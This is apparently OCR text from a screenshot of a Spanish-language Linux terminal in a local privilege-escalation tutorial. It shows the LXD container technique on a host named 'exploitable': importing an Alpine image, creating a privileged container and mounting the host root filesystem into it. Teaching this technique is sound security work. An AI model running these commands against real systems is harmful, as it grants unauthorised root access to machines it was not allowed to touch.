 Aplicaciones Lugares Sistema
jue 30 de jun, 20:12
john@exploitable: /tmp
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
john@exploitable: /tmp × python3 -m http.server ×
john@exploitable:/tmp$ lxc image import alpine-v3.12-x86_64-20201012_1323.tar.gz --alias exploiter
Error: open alpine-v3.12-x86_64-20201012_1323.tar.gz: no such file or directory
john@exploitable:/tmp$ lxc image import alpine-v3.16-x86_64-20220630_2002.tar.gz --alias exploiter
Image imported with fingerprint: 35e14596d37867d237bfa8c40aec1bf825371db42b5fa81ccafd0c749d7650ab
john@exploitable:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| exploiter | 35e14596d378 | no | alpine v3.16 (20220630_20:02) | x86_64 | 2.97MB | Jun 30, 2022 at 6:10pm (UTC) |
john@exploitable:/tmp$ lxc init exploiter hax -c security.privileged=true
Creating hax
john@exploitable:/tmp$ lxc config device add hax mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to hax
john@exploitable:/tmp$
Menú Escalada local de privile... john@exploitable: /tmp